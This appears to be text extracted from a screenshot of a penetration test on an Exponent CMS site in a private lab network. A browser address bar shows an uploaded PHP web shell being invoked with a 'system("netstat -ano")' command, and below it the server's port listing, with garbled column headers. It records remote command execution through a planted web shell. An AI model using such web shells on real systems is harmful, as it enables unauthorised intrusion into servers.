 Exponent CMS - A Po... × http://192.168.1.4/index.... × http://192.1...20-ano%22); × +
192.168.1.4/tmp/1711513716_test.php?cmd=system("netstat -ano");
»î¶¯Á¬½Ó ÐÒé ±¾µØµØÖ· Íâ²¿µØÖ· ×´Ì¬ PID TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 604 TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 552 TCP 0.0.0.0:445
0.0.0.0:0 LISTENING 4 TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 504 TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 1500 TCP 0.0.0.0:33890 0.0.0.0:0 LISTENING
3192 TCP 0.0.0.0:33891 0.0.0.0:0 LISTENING 3132 TCP 0.0.0.0:35155 0.0.0.0:0 LISTENING 2468 TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 368 TCP
0.0.0.0:49153 0.0.0.0:0 LISTENING 672 TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 716 TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 452 TCP 0.0.0.0:49156
0.0.0.0:0 LISTENING 460 TCP 192.168.1.4:80 192.168.1.2:59738 ESTABLISHED 604 TCP 192.168.1.4:139 0.0.0.0:0 LISTENING 4 TCP [::]:80 [::]:0
LISTENING 604 TCP [::]:135 [::]:0 LISTENING 552 TCP [::]:445 [::]:0 LISTENING 4 TCP [::]:35155 [::]:0 LISTENING 2468 TCP [::]:49152 [::]:0 LISTENING
368 TCP [::]:49153 [::]:0 LISTENING 672 TCP [::]:49154 [::]:0 LISTENING 716 TCP [::]:49155 [::]:0 LISTENING 452 TCP [::]:49156 [::]:0 LISTENING 460
UDP 0.0.0.0:500 *:* 716 UDP 0.0.0.0:4500 *:* 716 UDP 0.0.0.0:35155 *:* 2468 UDP 192.168.1.4:137 *:* 4 UDP 192.168.1.4:138 *:* 4 UDP [::]:500 *:* 716
UDP [::]:4500 *:* 716 UDP [::]:35155 *:* 2468